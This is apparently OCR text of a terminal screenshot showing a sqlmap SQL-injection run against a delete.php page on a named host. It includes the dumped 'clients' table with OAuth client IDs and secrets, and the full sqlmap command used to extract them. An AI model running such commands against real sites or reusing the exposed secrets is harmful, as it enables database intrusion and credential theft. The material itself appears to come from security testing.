 Xfce 终端 - peaboy@wandouxia:~
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
peaboy@wandouxia:/var/www/html peaboy@wandouxia:~
[17:44:21] [INFO] retrieved: http://127.0.0.1/baji/test.php
[17:44:21] [INFO] retrieved: wandouxia
[17:44:21] [INFO] retrieved: wandouxia
[17:44:21] [INFO] retrieved: http://wandouxia.cn/baji/test.php
[17:44:21] [INFO] analyzing table dump for possible password hashes
Database: mydb
Table: clients
[3 entries]
+----------------+---------------+--------------------------------+
| client_id | client_secret | redirect_uri |
+----------------+---------------+--------------------------------+
| 豌豆信息技术\xe6\x9c | 111111 | http://wandouxia.cn/baji/test.php |
| test | test | http://127.0.0.1/baji/test.php |
| wandouxia | wandouxia | http://wandouxia.cn/baji/test.php |
+----------------+---------------+--------------------------------+
[17:44:21] [INFO] table 'mydb.clients' dumped to CSV file '/home/peaboy/.sqlmap/
output/wandouxia.cn/dump/mydb/clients.csv'
[17:44:21] [INFO] fetched data logged to text files under '/home/peaboy/.sqlmap/
output/wandouxia.cn'
[peaboy@wandouxia ~]$ python sqlmap/sqlmap.py -u "http://wandouxia.cn/baji/views
/default/publish/delete.php?qid=2&qnam=111111&stat=q&rurl=http://wandouxia.cn:80
/baji" -D mydb -T clients -C "client_id,client_secret,redirect_uri" --dump --bat
ch